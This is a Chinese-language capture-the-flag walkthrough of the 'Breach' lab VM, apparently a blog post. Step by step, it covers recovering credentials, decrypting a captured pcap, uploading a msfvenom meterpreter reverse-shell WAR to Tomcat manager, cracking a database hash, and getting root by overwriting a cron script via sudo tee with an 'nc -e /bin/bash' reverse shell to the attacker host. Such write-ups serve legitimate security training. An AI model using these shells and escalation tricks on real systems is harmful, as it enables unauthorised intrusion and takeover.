


环境
kali(攻击):192.168.110.128
breach(靶机):192.168.110.140
0x01 主机发现
netdiscover -i eth0 -r 192.168.110.0/24
 Currently scanning: Finished!   |   Screen View: Unique Hosts

 5 Captured ARP Req/Rep packets, from 4 hosts.   Total size: 300
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.110.1   00:50:56:c0:00:08      1      60  VMware, Inc.
 192.168.110.2   00:50:56:f9:0b:01      2     120  VMware, Inc.
 192.168.110.140 00:0c:29:5d:cc:82      1      60  VMware, Inc.
 192.168.110.254 00:50:56:fe:a5:2d      1      60  VMware, Inc.
或
nmap -sP 192.168.110.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-09 04:20 EST
Nmap scan report for 192.168.110.1
Host is up (0.00038s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.110.2
Host is up (0.00037s latency).
MAC Address: 00:50:56:F9:0B:01 (VMware)
Nmap scan report for 192.168.110.140
Host is up (0.00018s latency).
MAC Address: 00:0C:29:5D:CC:82 (VMware)
Nmap scan report for 192.168.110.254
Host is up (0.000094s latency).
MAC Address: 00:50:56:FE:A5:2D (VMware)
Nmap scan report for 192.168.110.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 27.76 seconds
0x02 端口扫描
nmap -p- 192.168.110.140 -oN beach_ports.txt
端口全开
从80端口入手
0x03 漏洞挖掘
访问80端口,如下图

一通乱点,右键审查元素发现一串base64编码

Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo
解密两次

pgibbons:damnitfeel$goodtobeagang$ta
猜测是账号密码
找到登陆页面

直接登陆即可
除此之外还可以
找impresscms已公布漏洞
尝试登陆处注入

impresscms已公布的漏洞可利用的只有一个sql注入,但是在此环境中是无法利用的,所以要从其他地方入手
在View Account下发现一份稿件

内容大概是:这是一份攻击队的pcap文件,alias, storepassword and keypassword 是 tomcat
pcap文件地址:
http://192.168.110.140/imprescms//u SSL_test_phase1.pcap
pcap文件一般使用wireshar打开
可以看到大部分都已经经过ssl加密处理 ,无法看到有效数据

在邮箱中看到的一封邮件,给出了keystore文件的下载地址,这个文件包含了ssl的证书

直接下载此文件
192.168.110.140/.keystore
用keytool工具导出证书,结合我们在上一封稿件中发现的密码(tomcat)
直接在kali里使用导出就可以
root@kali:~/Downloads# keytool -importkeystore -srckeystore keystore -destkeystore tomcatkeystore.p12 -deststoretype PKCS12 -srcalias tomcat
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Importing keystore keystore to tomcatkeystore.p12...
Enter destination keystore password:
Re-enter new password:
Enter source keystore password:
root@kali:~/Downloads# ls
'20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_(1).pdf'   20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_.pdf   keystore                    _SSL_test_phase1.pcap
 20200916_Quick_https_ttt_ebanktest_com_cn_10204_xjgl_.html      cacert.der                                                 '_SSL_test_phase1(1).pcap'   tomcatkeystore.p12
root@kali:~/Downloads#
把证书导入wireshark


依次填入 ip 端口 协议 证书地址 密码
可以看到 流量包被解密,攻击者ip为:192.168.110.129,并且看到了tomcat后台管理地址

进一步观察流量包

除了后台管理地址之外 又看到一串base64加密 前边开头的单词还是授权,这大概率就是 后台的登陆密码
192.168.110.140:8443/_M@nag3Me/html
解密

dG9tY2F0OlR0XDVEOEYoIyEqdT1HKTRtN3pC
tomcat:Tt\5D8F(#!*u=G)4m7zB
不过在登陆后台的登陆地址很奇葩,需要挂着代理才能打开,我是一直挂着burp的代理所以我一直没什么问题,我同事怎么也访问不到,之后试了下,挂着代理确实可以访问

0x04 Getshell
登陆到后台管理


找到文件上传处 上传webshell,只能上传war类型shell

操作过程如下:
将webshell打包为zip文件,再将zip后缀改为war即可
上传的webshell几分钟就会被删除,可能杀软之类的
这里直接使用反弹shell
方法有很多种,这里我是用msf生成
msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=4444 -f war -o shell.war
设置监听
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.110.128
lhost => 192.168.110.128
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (java/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.110.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
上传shell,点击访问
拿到反弹shell

进入交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'

0x05 提权
cat /etc/passwd //查看存放用户信息
发现两个用户 有/bin/bash权限

cat /etc/shadow //查看用户加密密钥

没权限!!!

cat /etc/shells //查看用户shell
尝试登陆数据库,居然未设置密码

当然我们可以找一下数据库文件
tomcat6@Breach:/var/www/html$ cd /var/www
cd /var/www
tomcat6@Breach:/var/www$ ls
ls
5446  html
tomcat6@Breach:/var/www$ cd 5446
cd 5446
tomcat6@Breach:/var/www/5446$ ls
ls
0d93f85c5061c44cdffeb8381b2772fd.php  fe4db1f7bc038d60776dcb66ab3404d5.php
cache                                 modules
tomcat6@Breach:/var/www/5446$ cat 0d93f85c5061c44cdffeb8381b2772fd.php
cat 0d93f85c5061c44cdffeb8381b2772fd.php
<?php
/**
* All information in order to connect to database are going through here.
*
* Be careful if you are changing data's in this file.
*
* @copyright    http://www.xoops.org/ The XOOPS Project
* @copyright    XOOPS_copyrights.txt
* @copyright    http://www.impresscms.org/ The ImpressCMS Project
* @license              http://www.gnu.org/licenses/old-licenses/gpl-2.0.html GNU General Public License (GPL)
* @package              installer
* @since                1.0
* @author               marcan <marcan@impresscms.org>
* @author          Sina Asghari (aka stranger) <pesian_stranger@users.sourceforge.net>
* @version              $Id: sdata.dist.php 8570 2009-04-11 13:15:53Z icmsunderdog $
*/

// Database Hostname
// Hostname of the database server. If you are unsure, 'localhost' works in most cases.
define( 'SDATA_DB_HOST', 'localhost' );

// Database Username
// Your database user account on the host
define( 'SDATA_DB_USER', 'root' );

// Database Password
// Password for your database user account
define( 'SDATA_DB_PASS', '' );

// Database Name
// The name of database on the host. The installer will attempt to create the database if not exist
define( 'SDATA_DB_NAME', 'impresscms' );

// Table Prefix
// This prefix will be added to all new tables created to avoid name conflict in the database. If you are unsure, just use the default 'icms'
define( 'SDATA_DB_PREFIX', 'ia44db101' );

// Password Salt Key $mainSalt
// This salt will be appended to passwords in the icms_encryptPass() function.
// Do NOT change this once your site is Live, doing so will invalidate everyones Password.
define( 'SDATA_DB_SALT', 'EQ9eLioElpacrtYZFQrGiDvB5OQGXzq2jfA4okdsZzkVNGhka6blxUTrozLOuFSA4' );
?>
tomcat6@Breach:/var/www/5446$
果真没有密码 …
mysql> select user,password from user;
select user,password from user;
+------------------+-------------------------------------------+
| user             | password                                  |
+------------------+-------------------------------------------+
| root             |                                           |
| milton           | 6450d89bd3aff1d893b85d3ad65d2ec2          |
| root             |                                           |
| root             |                                           |
| debian-sys-maint | *A9523939F1B2F3E72A4306C34F225ACF09590878 |
+------------------+-------------------------------------------+
5 rows in set (0.00 sec)
发现milton用户密码 盲猜md5加密

thelaststraw
成功提权为milon用户
tomcat6@Breach:/var/www/5446$ su - milton
su - milton
Password: thelaststraw
milton@Breach:~$ whoami
whoami
milton
milton@Breach:~$
milton@Breach:~$ cat .bash_history
cat .bash_history
cd ..
ls
su milton
cd milton
cat .bash_history
clear
su root
cat .bash_history
ls -lah
cat .bash_history
su blumbergh
sudo nano
sudo -i
su root
sudo nano
logoff
logout
cd /
su root
logout
exit
sudo nano
visudo
clear
poweroff
su root
到这一步已经没有办法去提权到root权限了
可以尝试提权到 blumbergh 用户
查阅部分资料用到了 strings 打印图片中的字符
拿到milon权限后可以看到有一张图片,可能会存在某些信息
使用 strings 命令打印图片中的可打印字符
milton@Breach:~$ ls
ls
my_badge.jpg  some_script.sh
milton@Breach:~$ strings my_badge.jpg >>my_badge.txt
strings my_badge.jpg >>my_badge.txt
milton@Breach:~$ ls
ls
my_badge.jpg  my_badge.txt  some_script.sh
但从图片中的字符中未发现关于密码的信息
根据之前我们在网站中找到的图片我们都打印一下

root@kali:~/Desktop/image# ls
bill.png  cake.jpg  initech.jpg  milton_beach.jpg  swingline.jpg  troll.gif
root@kali:~/Desktop/image# strings bill.png >>1.txt
root@kali:~/Desktop/image# strings cake.jpg >>1.txt
root@kali:~/Desktop/image# strings initech.jpg >>1.txt
root@kali:~/Desktop/image# strings milton_beach.jpg >>1.txt
root@kali:~/Desktop/image# strings swingline.jpg >>1.txt
root@kali:~/Desktop/image# strings troll.gif >>1.txt
本想利用生成的字典ssh爆破端口,做了防护无法爆破
最像密码的两条信息

密码为 coffeestains
成功提权为 blumbergh用户权限
milton@Breach:~$ su blumbergh
su blumbergh
Password: tEXtComment

su: Authentication failure
milton@Breach:~$ su blumbergh
su blumbergh
Password: coffeestains

blumbergh@Breach:/home/milton$
查看当前用户sudo权限
发现可以以root 权限执行 tidyup.sh 脚本
blumbergh@Breach:/home/milton$ sudo -l
sudo -l
Matching Defaults entries for blumbergh on Breach:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User blumbergh may run the following commands on Breach:
    (root) NOPASSWD: /usr/bin/tee /usr/share/cleanup/tidyup.sh
查看历史操作记录,tidyup.sh文件出镜率太高,提权考虑从此文件入手,查看其权限 只有root用户才有写入权限
blumbergh@Breach:/home/milton$ history
history
    1  clear
    2  logoff
    3  logout
    4  exit
    5  cd /usr/share/cleanup
    6  cat tidyup.sh
    7  ls
    8  whoami
    9  cat .bash_history
   10  history
   11  sudo -l
   12  cat .bash_history
   13  history
blumbergh@Breach:/home/milton$ ls -l /usr/share/cleanup/tidyup.sh
ls -l /usr/share/cleanup/tidyup.sh
-rwxr-xr-x 1 root root 289 Jun 12  2016 /usr/share/cleanup/tidyup.sh
进一步查看此文件内容
功能:定时清理脚本文件,这就是我们之前上传shell为什么一段时间后会被删除
blumbergh@Breach:/usr/share/cleanup$ cat tidyup.sh
cat tidyup.sh
#!/bin/bash

#Hacker Evasion Script
#Initech Cyber Consulting, LLC
#Peter Gibbons and Michael Bolton - 2016
#This script is set to run every 3 minutes as an additional defense measure against hackers.

cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf
这样我们根据掌握的信息/usr/bin/tee有root权限 ,tidyup脚本文件只能root写入
那么我们就用 /usr/bin/tee写脚本文件
blumbergh@Breach:~$ echo "nc -e /bin/bash 192.168.110.128 7777" > 1.txt
echo "nc -e /bin/bash 192.168.110.128 7777" > 1.txt
blumbergh@Breach:~$ ls
ls
1.txt
blumbergh@Breach:~$ cat 1.txt
cat 1.txt
nc -e /bin/bash 192.168.110.128 7777
blumbergh@Breach:~$ cat 1.txt | sudo /bin/bash/tee /usr/share/cleanup/tidyup.sh
cat 1.txt | sudo /bin/bash/tee /usr/share/cleanup/tidyup.sh
[sudo] password for blumbergh: coffeestains

sudo: /bin/bash/tee: command not found
blumbergh@Breach:~$ cat 1.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
cat 1.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.128 7777
blumbergh@Breach:~$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
nc -e /bin/bash 192.168.110.128 7777
blumbergh@Breach:~$
设置监听,提权到root
root@kali:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.110.128] from (UNKNOWN) [192.168.110.140] 57842
shell
pwd
/root
whoami
root


 8779
8779


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


